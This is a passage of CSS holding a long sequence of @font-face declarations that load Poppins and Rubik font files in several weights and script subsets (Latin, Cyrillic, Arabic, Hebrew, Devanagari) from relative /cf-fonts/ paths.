{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 